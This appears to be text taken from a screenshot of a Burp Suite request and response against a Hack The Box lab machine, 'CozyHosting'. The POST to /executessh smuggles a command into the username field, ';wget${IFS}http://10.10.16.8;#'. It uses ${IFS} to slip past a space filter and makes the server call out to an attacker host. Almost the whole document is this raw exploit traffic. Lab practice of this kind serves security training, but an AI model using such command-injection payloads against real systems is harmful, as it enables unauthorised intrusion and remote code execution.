 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 55
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=19782E77AF4C387DA9D9BA22E33FD189
13 Upgrade-Insecure-Requests: 1
14
15 host=10.10.16.8&username=;wget${IFS}http://10.10.16.8;#
Response
Pretty Raw Hex Render
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 12 Oct 2023 10:46:26 GMT
4 Content-Length: 0
5 Connection: close
6 X-XSS-Protection: 0
7 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
8 Pragma: no-cache
9 Expires: 0
10 X-Frame-Options: DENY
11
12